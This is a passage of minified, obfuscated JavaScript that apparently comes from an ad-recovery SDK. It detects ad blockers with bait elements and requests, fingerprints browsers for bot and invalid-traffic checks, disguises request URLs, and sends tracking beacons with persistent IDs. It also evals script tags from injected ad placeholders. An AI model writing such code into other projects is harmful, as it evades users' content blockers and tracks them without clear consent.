fill?","hasAttribute","open","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<'border-top-color'>{1,2}","as-empty-bidder","insertRule","isElementDisplayNoneImportant","refresh","https://m1.openfpcdn.io/botd/v","getAtruleDescriptor","walkContext","webkitSpeechGrammar","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","eventName","display","Window_requestIdleCallback","gpt-adsinteractive","<mf-name>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"protectUrlContext","toStringTag","action","googletag","[first|last]? baseline","none","auto|<'border-style'>","innerHeight","/getconfig/sodar","adlib",'" is expected',"e2VGJU9YclEyPm5wM0pOXTQ3dQ==","position:relative;align-items:center;display:flex;","and","heightEval","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[<function-token> <any-value>? )]|[( <any-value>? )]","positions",": [left|right|first|blank]","nextState","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","runImpl","CSSStyleDeclaration","originalAds","fill|contain|cover|none|scale-down","flex","trident","mimeTypesConsistent","<'margin-left'>{1,2}","visibility:","rng","children","forEachRight","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","innerHTML","SharedStorageWorklet","adv-space","SharedWorker","isTcStringResolved","failed","[auto|<integer>]{1,3}","data-src","as_console","state","firefox_etp_enabled","<'right'>","child","url-not-equal","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","linear|radial","[jis78|jis83|jis90|jis04|simplified|traditional]","<media-not>|<media-and>|<media-in-parens>","Bad value for `","Unknown node type `","ensureInit","blob:","Inventory.insert","//# sourceURL=rtb_adm.js","4641009xmKlSx","CSSMozDocumentRule","<'inset-inline-end'>","as-revalidator","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","quizlet.com","   ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Failed to get key from: ","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<length>|thin|medium|thick","] by [","nonzero|evenodd","done","cachedResultIsInAdIframe","query","window.external.toString is not a function","auto|<string>","even","start|center|space-between|space-around","adapi.inlcorp.com","RunPerfTest","invert(","ins","visible|hidden","align-items","IVT detection failed","installedModules","bind","width-less-than","ZmthZA==","isNameCharCode","opt/","/report","Block","domain switch: no src attribute","<integer>|<length>","_sorted","/ivt/detect","string","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<repeat-style>#","data:text/html,","Failed to decode protect-url: url is empty","script_abort","toJSON","brightness( <number-percentage> )","exports","<media-in-parens> [and <media-in-parens>]+","_isTcfNeeded","none|<image>|<mask-source>","cmVzZXJ2ZWQy","0d677ebc-1f69-4f65-bda7-2e402eb202d5","skipUntilBalanced","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","as-extra","percentage-token","Comma","dictionnaire.lerobert.com","/pagead/drt/ui","reference","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","scaleX( [<number>|<percentage>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","<angle-percentage>{1,2}","webkit","gpt","auto|[over|under]&&[right|left]?","SupportsDeclaration","rch","lastChild","https://","Expected ","/prebid.js","auto|from-font|[under||[left|right]]","str","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","mustExcludeStrings","getLastListNode","timestamp","event_sample_ratio","<'border-top-width'>","teads","frames","lookupTypeNonSC","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","check","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ=="];return(a1r=function(){return t})()}(function(t,e){const n=a1P,r=a1r();for(;;)try{if(996491==parseInt(n(2275))/1+-parseInt(n(900))/2+parseInt(n(3090))/3+-parseInt(n(843))/4+-parseInt(n(3196))/5+-parseInt(n(1267))/6+parseInt(n(1196))/7*(parseInt(n(1719))/8))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const NV=a1P;var r={9141:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});let i="",o=r(656);try{var s;i=null!==(s=document[r(1554)][r(1228)](r(1515)))&&void 0!==s?s:r(1971);const t=document[r(1554)][r(1228)](r(3073))||document[r(1554)][r(1228)](r(1546));t&&(o=new URL(t,window[r(1007)][r(1418)])[r(3264)])}catch(t){}const a={version:r(2130),sdkVersion:i,endpoint:o,env:r(785),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3322)][r(1582)],insertBefore:Node[r(3322)][r(3318)]};function o(t,e){const n=r;e[n(1332)]?i[n(3318)][n(2137)](e[n(2319)],t,e[n(1332)]):i[n(1582)][n(2137)](e[n(2807)],t)}function s(t){const e=r;i[e(1582)][e(2137)](document[e(419)],t)}function a(t){const e=r,n=document[e(2368)](t[e(2808)]);for(const r of t[e(1413)]())n[e(560)](r,t[e(1228)](r));return n[e(501)]=t[e(501)],n}function c(){const t=r;try{if(null!=window[t(1503)][t(711)]&&t(2398)===window[t(1503)][t(711)][t(2398)][t(481)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1041),p=r(3315);let g=0;function b(){const t=r;return![t(3194),t(1116)][t(1040)]((e=>location[t(1454)][t(2387)](e)))&&!window[t(1131)]}function w(){const t=r;return o.A[t(2343)](p)||g[t(2889)]()}async function v(t){const e=r;return e(2612)===o.A[e(2343)](e(1017),!1)||!(!(window[e(1007)][e(3460)]+window[e(1007)][e(538)])[e(2413)](e(3074))&&e(2612)!==o.A[e(2343)](e(3074),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3470)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1850)](p,g[n(2889)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1850)](p,g[e(2889)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2612)===o.A[e(2343)](e(1017),!1)||(void 0!==m?m:b()&&![e(2830),e(1116)][e(1040)]((t=>location[e(1454)][e(2387)](t)))&&e(2612)===o.A[e(2343)](f)?(k(t)[e(3470)]((t=>{const n=e;m=t,o.A[n(1850)](f,t[n(2889)]())})),!0):(m=await k(t),o.A[e(1850)](f,m[e(2889)]()),m))}async function x(t){return await async function(){const t=a1P;let e=!1;try{const n=document[t(2368)](t(3115));n[t(560)]("id",t(3192)),document[t(419)][t(1582)](n),n[t(560)](t(2185),t(1866));const r=["ad",t(1091),t(3192),t(3068),t(1538),t(634),t(505),t(2696),t(1210),t(1770),t(2265),t(1172),t(2926),t(2977),t(3271),t(2559),t(3209),t(2821),t(3498)];for(const o of r){n[t(1086)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2461)](n);if(t(3037)===r[t(3027)]||t(2964)===r[t(3297)]){i.A[t(3184)](t(1281)),e=!0;break}}document[t(419)][t(2101)](n)}catch(e){i.A[t(3184)](t(2949)[t(591)](e))}return e}()?[!0,1]:await async function(){const t=a1P,e=XMLHttpRequest[t(2889)]();return!(!e[t(2413)](t(1880))||!e[t(2413)](t(471))||(i.A[t(3184)](t(780)),0))}()?[!0,2]:await async function(t){const e=a1P,n=[];if(t)for(const r of t)e(2253)===r[e(2154)]&&n[e(514)]({url:r[e(2148)]});const r=window[e(1007)][e(1454)][e(2387)](e(3095));return r?n[e(514)]({url:e(2133)}):(n[e(514)]({url:e(1833),mustIncludeStrings:[e(1538)],mustExcludeStrings:[e(2528)]}),s.A[e(590)]()||n[e(514)]({url:e(2582),mustIncludeStrings:[e(537)],mustExcludeStrings:[e(2528)]})),(await Promise[e(2598)]([...n[e(902)]((t=>A(t[e(2148)],t[e(3213)],t[e(3169)]))),r?M():_()]))[e(1040)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1P,n=t[e(3335)]||[],r=await Promise[e(2598)](t[e(2148)][e(902)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1P;if(o(1353)===t[o(2154)]){const t=new XMLHttpRequest;t[o(582)](o(2439),(()=>{const r=o;4===t[r(2789)]&&(t[r(2832)]>=200&&t[r(2832)]<300||n[r(2413)](t[r(2832)])?e():i())})),t[o(582)](o(1140),(()=>i())),t[o(3014)](o(468),r),t[o(2919)]()}else if(o(1724)===t[o(2154)])if(s.A[o(2281)]())A(r)[o(3470)]((t=>t?i():e()))[o(1416)](i);else{const t=new Image;t[o(582)](o(3309),(()=>e())),t[o(582)](o(1140),(()=>i())),t[o(1546)]=r}else if(o(612)===t[o(2154)]){const t=document[o(2368)](o(612));t[o(582)](o(3309),(()=>e())),t[o(582)](o(1140),(()=>i())),t[o(1546)]=r,document[o(419)][o(1582)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3184)](o(1270)[o(591)](t[o(2148)])),!0):(i.A[o(3184)](o(527)[o(591)](t[o(2148)],o(1028))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1724),url:[e(3390),e(2483)]})}async function A(t){const e=r;let n=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2343)]()[e(2313)][e(2137)](window,t);if(r[e(3463)])return!0;if(null===r[e(975)]&&e(564)===r[e(2154)])return!0;if(r[e(2832)]<200||r[e(2832)]>=300)return!0;const i=await r[e(1065)]();if(0===i[e(1567)])return!0;if(!n[e(1204)]((t=>i[e(2413)](t))))return!0;if(o[e(1040)]((t=>i[e(2413)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3184)](e(2468)[e(591)](t)),!1):(i.A[e(3184)](e(3244)[e(591)](t,e(1236))),!0)}return!1}async function M(){const t=r,e=document[t(2368)](t(1611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2185)][i(2655)](i(1727),"0"),e[i(2185)][i(2655)](i(2918),"0"),e[i(2185)][i(2655)](i(3297),i(2964)),e[i(2185)][i(2655)](i(1994),i(3037)),document[i(419)][i(1582)](e);const s=null===(o=d.A[i(2343)](window)[i(2943)][i(2343)][i(2137)](e,window))||void 0===o?void 0:o[i(2656)];if(!s)return n(!1);s[i(2129)][i(3014)](),s[i(2129)][i(2855)](i(1018)),s[i(2129)][i(3182)]();const a=s[i(2129)][i(2368)](i(612));a[i(560)](i(1546),i(2133)),a[i(582)](i(3309),(()=>n(!1))),a[i(582)](i(1140),(()=>n(!0))),s[i(2129)][i(419)][i(1582)](a)}));return e[t(1150)](),n}async function _(){const t=r,e=document[t(2368)](t(1611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2185)][i(2655)](i(1727),"0"),e[i(2185)][i(2655)](i(2918),"0"),e[i(2185)][i(2655)](i(3297),i(2964)),e[i(2185)][i(2655)](i(1994),i(3037)),document[i(419)][i(1582)](e);const s=null===(o=d.A[i(2343)](window)[i(2943)][i(2343)][i(2137)](e,window))||void 0===o?void 0:o[i(2656)];if(!s)return n(!0);s[i(2129)][i(3014)](),s[i(2129)][i(2855)](i(1018)),s[i(2129)][i(3182)]();const a=s[i(2129)][i(2368)](i(612));a[i(560)](i(1546),i(1833)),a[i(582)](i(3309),(()=>{const t=i;try{var e;const r=s[t(1538)];if(!r)return n(!0);if(!(null===(e=Object[t(2920)](r,t(3186)))||void 0===e?void 0:e[t(1850)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(582)](i(1140),(()=>n(!0))),s[i(2129)][i(419)][i(1582)](a)}));return e[t(1150)](),n}function z(){const t=r,e=o.A[t(2343)](t(2504),!1,t(1868));return!!e&&!!e[t(2192)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1P,n=e(3344)[e(591)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2637)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2637)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(514)]({name:e(1958),value:t[e(2418)](1)});break;case"#":o[e(514)]({name:"id",value:t[e(2418)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2637)](t);if(!n)return;var c,l;o[e(514)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1P,n=await async function(t){const e=a1P;await(0,a.R)();const n=await async function(t){const e=a1P,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1715)]||"v8"===t[e(1715)]?{version:t[e(1715)],originalHostname:t[e(443)],bidder:void 0,randomize:!0}:t,url:""[e(591)](r.A[e(641)],e(539)),endpoint:r.A[e(641)]}),s=await fetch(n);if(200!==s[e(2832)])return[];const a=await s[e(1065)](),c=i.A[e(3404)](a);return JSON[e(2062)](c)}(t),c=[],u=document[e(2368)](e(2385));u[e(2185)][e(2655)](e(3027),e(3037));const d=[];for(const t of n){const n=t[e(1211)][e(902)](l)[e(1773)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1793)])&&void 0!==h?h:e(2385),i=document[e(2368)](n);for(const n of t[e(3200)])i[e(560)](n[e(481)],n[e(2381)]);i[e(2185)][e(2655)](e(3027),e(1876)),i[e(2185)][e(2655)](e(3297),e(3320));const o=document[e(2368)](e(2385));o[e(1582)](i),u[e(1582)](o),r[e(514)]({element:i,selector:t,blocked:!1})}d[e(514)]({id:t.id,probes:r})}document[e(975)][e(1582)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3037)===window[e(2461)](t[e(689)])[e(3027)]&&(t[e(3473)]=!0);n[e(1773)]((t=>t[e(3473)]))[e(1567)]/n[e(1567)]>=.6&&c[e(514)](t)}return u[e(1150)](),c}(t);(0,c.Fj)(t,e(607),new Map([[e(1664),n[e(1409)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>P,gX:()=>q,m4:()=>N,mQ:()=>L,mm:()=>x,n5:()=>j,wZ:()=>M,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1P;if(k)return k;try{k=document[t(1554)][t(1228)](t(499))||t(3037)}catch(t){}return k}const M=t=>{const e=a1P;window[e(582)](e(2092),(n=>{const r=e;n[r(1607)]&&r(2767)===n[r(1607)][r(2002)]&&F(t,n[r(1607)][r(1122)],n[r(1607)][r(741)])}))};let _="",z="",S=!1;async function E(t,e,n,r){const o=a1P;var s;if(v&&e&&(0,m.L6)(t),O(t,o(524),new Map([[o(2550),c.A[o(2945)]],[o(1896),o(e?2612:737)],[o(1528),o(n?2612:737)],[o(3231),null!==(s=h.A[o(2343)](o(3231)))&&void 0!==s?s:""],[o(3295),window[o(1131)]?o(2612):o(737)],[o(2751),e?String((0,i.Ki)()):o(3488)]])),await R(t),r&&!S){S=!0;const i=window[o(1007)][o(1691)][o(2387)](o(1446))||window[o(1007)][o(1691)][o(2387)](o(1859));let s=T(i);window[o(2668)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1P,n=window[e(1007)][e(1418)][e(2192)]("#")[0];return t?n[e(2192)]("?")[0]:n}async function N(t,e){const n=a1P,r=new Map;r[n(1850)](n(2024),e[n(2590)][n(2889)]()),void 0!==e[n(805)]&&r[n(1850)](n(1526),e[n(805)][n(2889)]()),void 0!==e[n(1240)]&&r[n(1850)](n(674),e[n(1240)][n(2889)]()),void 0!==e[n(3070)]&&r[n(1850)](n(2792),e[n(3070)][n(2889)]()),r[n(1850)](n(1490),e[n(962)][n(2889)]()),r[n(1850)](n(2910),e[n(1782)][n(2889)]()),O(t,n(1346),r)}function P(t,e){const n=a1P,r=new Map;var i;r[n(1850)](n(3346),n(561)),r[n(1850)](n(2930),e[n(1674)][n(1720)][n(2889)]()),r[n(1850)](n(2399),e[n(1674)][n(2399)]),e[n(1674)][n(2184)]&&(r[n(1850)](n(2738),e[n(1674)][n(2184)][n(2191)][n(2889)]()),r[n(1850)](n(2094),null!==(i=e[n(1674)][n(2184)][n(701)])&&void 0!==i?i:"eu")),void 0!==e[n(805)]&&r[n(1850)](n(1526),e[n(805)][n(2889)]()),r[n(1850)](n(674),e[n(1240)][n(2889)]()),O(t,n(1282),r)}async function L(t,e){const n=a1P;O(t,n(2902),new Map([[n(2550),c.A[n(2945)]],...e]))}const C=t=>{const e=a1P;O(t,e(881),new Map([[e(2550),c.A[e(2945)]]]))},j=function(t,e){const n=a1P;return O(t,n(1241),(arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1850)](n(1708),e))},I=function(t,e,n,i,a,u,d,h){const m=a1P;let f=arguments[m(1567)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1567)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1850)](i(3172),a[i(2889)]()),D(n),l.A[i(3184)](i(2539)[i(591)](e,")"),(0,p.P)(n));const u=c.A[i(641)]+i(1533)[i(591)](location[i(1454)]),d=o.A[i(577)](JSON[i(1943)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2742)](i(3407),(0,s.Wq)({protectUrlContext:"v7"===t[i(1715)]||"v8"===t[i(1715)]?{version:t[i(1715)],originalHostname:t[i(443)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(641)]}),d)}(t,m(898),new Map([[m(2550),c.A[m(2945)]],[m(1896),n[m(2889)]()],[m(2773),i],[m(960),a[m(2889)]()],[m(2956),u[m(2889)]()],[m(810),d[m(2889)]()],[m(2217),h[m(2889)]()],...f]),e)},U=(t,e)=>{const n=a1P;O(t,n(3076),new Map([[n(2550),c.A[n(2945)]],[n(1896),e[n(2889)]()]]))};function O(t,e,n){const r=a1P;D(n);const i=A();if(i&&n[r(1850)](r(499),i),l.A[r(3184)](r(2539)[r(591)](e,")"),(0,p.P)(n)),d.A[r(2213)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1P;let r=window;for(;r!==r[n(889)][n(2656)];)r=r[n(889)][n(2656)],r[n(1619)]({as_key:n(2767),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1P;var i;n[r(1850)](r(3172),y[r(2889)]()),w[r(514)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(2343)](window)[r(3028)]?u.A[r(2343)](window)[r(3028)][r(2137)](window,i):u.A[r(2343)](window)[r(998)][r(2137)](window,i,100))};async function R(t){const e=a1P,n=w;if(w=[],0===n[e(1567)])return;if(c.A[e(3184)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(641)])?(0,g.XV)(c.A[e(641)],0):c.A[e(641)],a=i+e(1533)[e(591)](location[e(1454)]),l=o.A[e(577)](JSON[e(1943)](n));await r.G[e(2742)](e(3407),(0,s.Wq)({protectUrlContext:"v7"===t[e(1715)]||"v8"===t[e(1715)]?{version:t[e(1715)],originalHostname:t[e(443)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function q(t){v=Math[a1P(568)]()<t,y=t}function D(t){const e=a1P;t[e(1850)](e(2148),location[e(1418)]),t[e(1850)](e(1139),c.A[e(1715)]),t[e(1850)](e(1296),a.A[e(2398)]()[e(2889)]()),t[e(1850)](e(2314),(0,i.FA)()),t[e(1850)](e(2347),function(){const t=e,n=t(2347);try{var r;return z||(z=null!==(r=h.A[t(2343)](n,!1,t(1203)))&&void 0!==r?r:"",z||(z=(0,f.A)(),h.A[t(1850)](n,z,!1,t(1203))),z)}catch(t){return""}}()),t[e(1850)](e(628),_||(_=(0,f.A)(),_)),t[e(1850)](e(3405),Math[e(1651)](performance[e(3380)]())[e(2889)]())}function H(t,e,n){const r=a1P;if(!c.A[r(3184)]&&r(2612)!==h.A[r(2343)](r(684),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2843)](i);n[t(1567)]>0&&(e[t(514)](...Array[t(2894)](n)),r=r?""[t(591)](r,", ")[t(591)](i):i)}if(0===e[t(1567)])continue;let i=Array[t(2894)](new Set(e));i=i[t(1773)]((e=>!i[t(1040)]((n=>n!==e&&n[t(2534)](e)))));const o=i[t(2008)](((e,n)=>e+n[t(2068)]()[t(2918)]),0),s=Math[t(1304)](...i[t(902)]((e=>e[t(2068)]()[t(1727)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1773)]((t=>t[r(2664)]()))[r(1773)]((t=>{const e=r,n=t[e(2066)]();return i[e(2077)][e(1040)]((t=>t[e(2534)](n)))}))[r(1773)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2413)](i);){const t=window[n(2461)](i)[n(799)];if(n(1761)===t||n(772)===t)return!1;i=i[n(2319)]}return!0}(t[r(2066)](),i[r(2077)]))),s=o[r(1567)],a=o[r(902)]((t=>t[r(2066)]()[r(2068)]()))[r(902)]((t=>t[r(1727)]*t[r(2918)]))[r(2008)](((t,e)=>t+e),0),l=o[r(902)]((t=>t[r(2066)]()[r(2068)]()[r(2918)]))[r(1409)]("|");O(t,r(3358),new Map([[r(2575),[s[r(2889)](),a[r(2889)](),l][r(1409)](",")],[r(1402),[window[r(1482)][r(2889)](),window[r(3039)][r(2889)](),document[r(975)][r(1187)][r(2889)](),document[r(975)][r(796)][r(2889)]()][r(1409)](",")],[r(1404),[i[r(1186)],i[r(1727)][r(2889)](),i[r(2918)][r(2889)](),i[r(2854)][r(2889)]()][r(1409)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});class i{static[r(2398)](){const t=r;try{if(null!=window[t(1503)][t(711)]&&t(2398)===window[t(1503)][t(711)][t(2398)][t(481)])return!0}catch(t){}return!1}static[r(590)](){const t=r;try{if(i[t(2398)]())return!1;const e=navigator[t(1646)][t(1845)](),n=[t(2946)];return![t(1178),t(1841),t(1300),t(547),t(3377),t(3124),t(3058),t(3341),t(3001),t(707),t(2378),t(3386),t(3427)][t(1040)]((n=>e[t(2413)](n)))&&n[t(1040)]((n=>e[t(2413)](n)))}catch(t){}return!1}static[r(2302)](){const t=r;try{if(i[t(2398)]())return!1;const e=navigator[t(1646)][t(1845)]();if(e[t(2413)](t(2574))||e[t(2413)](t(3010)))return!0;const n=[t(3001)];return![t(1178),t(1841),t(1300),t(547),t(3377),t(3124),t(3058),t(3341),t(707),t(2378),t(3386),t(3427)][t(1040)]((n=>e[t(2413)](n)))&&n[t(1040)]((n=>e[t(2413)](n)))}catch(t){}return!1}static[r(2281)](){const t=r;try{const e=navigator[t(1646)][t(1845)]();return e[t(2413)](t(907))&&e[t(2413)](t(1015))}catch(t){}return!1}static[r(2003)](){const t=r;try{return navigator[t(1646)][t(1845)]()[t(2413)](t(541))}catch(t){}return!1}static[r(3283)](){const t=r;return navigator[t(1646)][t(1845)]()[t(2413)](t(2065))}}},5466:(w,k,D)=>{"use strict";D.d(k,{A7:()=>f,Vl:()=>v,Wf:()=>c,Y1:()=>M,t_:()=>G,td:()=>R});var q=D(5281),s=D(3189),B=D(9324),A=D(7549),X=D(2691);function m(t){const e=a1P;return(0,q.md)(e(1735)+t)}function R(t,e){const n=a1P;var r;const i=(null!==(r=t[n(3273)])&&void 0!==r?r:[])[n(1773)]((t=>{var e;return null===(e=t[n(2191)])||void 0===e||e}))[n(1773)]((t=>!(t[n(2674)]&&!e)));for(const t of i)if(n(1186)in t){const e=document[n(1557)](t[n(1186)]);e&&(e[n(1700)]=t[n(2787)])}else if(n(3365)in t){const e=document[n(2080)](t[n(3365)],document,null,XPathResult[n(3468)],null)[n(1362)];e instanceof HTMLElement&&(e[n(1700)]=t[n(2787)])}}function f(N,L){const Mq=a1P;var F;const S=(null!==(F=N[Mq(1543)])&&void 0!==F?F:[])[Mq(1773)]((t=>{var e;return null===(e=t[Mq(2191)])||void 0===e||e}))[Mq(1773)]((t=>!(t[Mq(2674)]&&!L)));S[Mq(1125)]((t=>(0,B.QI)(t[Mq(799)])[Mq(902)]((e=>({placeholder:t,selected:e})))))[Mq(1773)]((t=>{const e=Mq;let{placeholder:n}=t;return!document[e(1974)](m(n.id))}))[Mq(1177)]((z=>{const MA=Mq;var W,x,Y;let{placeholder:U,selected:I}=z;const u=document[MA(2368)](null!==(W=U[MA(2808)])&&void 0!==W?W:MA(2385));u.id=m(U.id),u[MA(3066)]=U[MA(2787)],null===(x=U[MA(3200)])||void 0===x||x[MA(1177)]((t=>{const e=MA;u[e(560)](t[e(2203)],t[e(2381)])})),(0,X.bb)(u),(0,s.Ih)(null!==(Y=U[MA(3055)])&&void 0!==Y?Y:[]),(0,s.xh)(u,I,U[MA(799)][MA(1090)]),u[MA(2843)](MA(612))[MA(1177)]((g=>eval(g[MA(1478)])))})),S[Mq(1773)]((t=>{const e=Mq;var n;return!(null!==(n=t[e(799)][e(2736)])&&void 0!==n?n:[])[e(1204)]((t=>(0,B.Gn)(t[e(2523)],t[e(2381)])))}))[Mq(1177)]((t=>{const e=Mq;var n;return null===(n=document[e(1974)](m(t.id)))||void 0===n?void 0:n[e(1150)]()}))}function M(t,e){const n=a1P,r=new Set,i=t[n(1773)]((t=>{const r=n;var i;return!B.sR[r(2413)](e,t[r(799)])||(null!==(i=t[r(799)][r(1674)][r(799)][r(2736)])&&void 0!==i?i:[])[r(1040)]((t=>!(0,B.Gn)(t[r(2523)],t[r(2381)])))}));for(const t of i)r[n(2514)](t[n(1839)]()),t[n(1150)]();return[t=t[n(1773)]((t=>!i[n(2413)](t))),r]}function G(t,e){const n=a1P;t[n(1773)]((t=>!t[n(3235)]()||t[n(2948)]()||t[n(2317)]()))[n(1177)]((t=>t[n(2138)](e)))}function v(t){const e=a1P;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(902)]((t=>t[e(799)])),d=r[e(1773)]((t=>!B.sR[e(2413)](u,t)))[e(902)]((t=>new s.Ay(i,t,o,a,l)));return d[e(1177)]((t=>t[e(1783)](c))),d}function c(t,e){const n=a1P;return t[n(1773)]((t=>t[n(2948)]()||t[n(2317)]()))[n(1177)]((t=>{const 